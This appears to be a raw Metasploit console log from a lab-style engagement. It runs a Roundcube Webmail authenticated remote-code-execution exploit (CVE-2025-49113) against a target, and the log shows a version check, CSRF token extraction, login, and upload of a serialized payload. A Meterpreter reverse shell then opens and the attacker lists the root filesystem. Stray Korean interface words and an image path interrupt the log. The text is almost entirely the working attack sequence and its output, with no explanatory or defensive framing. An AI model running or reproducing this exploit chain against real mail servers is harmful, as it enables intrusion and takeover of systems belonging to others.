 LHOST => 10.10.14.156
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > run
[*] Started reverse TCP handler on 10.10.14.156:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Extracted version: 10610
[+] The target appears to be vulnerable.
[*] Fetching CSRF token...
[+] Extracted token: xumcNzmZ3nsy502AxppVHLYpZ7DoFBL4
[*] Attempting login...
[+] Login successful.
[*] Preparing payload...
사용자명
[+] Payload successfully generated and serialized.
[*] Uploading malicious payload...
[+] Exploit attempt complete. Check for session.
[*] Sending stage (3045380 bytes) to 10.129.196.209
[*] Meterpreter session 1 opened (10.10.14.156:4444 → 10.129.196.209:47820) at 2025-07-16 23:03:12 -0400
로그인
meterpreter > ls
Listing: /
==========
Roundcube Webmail
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2025-06-08 08:26:55 -0400 .dockerenv
040755/rwxr-xr-x 20480 dir 2025-06-06 14:55:14 -0400 bin
040755/rwxr-xr-x 4096 dir 2024-03-31 05:00:13 -0400 bin.usr-is-merged
040755/rwxr-xr-x 4096 dir 2024-04-22 09:08:03 -0400 boot
040755/rwxr-xr-x 340 dir 2025-07-16 22:48:17 -0400 dev
040755/rwxr-xr-x 4096 dir 2025-07-09 08:41:40 -0400 etc
040755/rwxr-xr-x 4096 dir 2025-06-08 08:05:46 -0400 home
040755/rwxr-xr-x 4096 dir 2025-06-06 14:54:13 -0400 lib
040755/rwxr-xr-x 4096 dir 2024-11-13 22:44:47 -0500 lib.usr-is-merged
040755/rwxr-xr-x 4096 dir 2025-05-28 22:22:38 -0400 lib64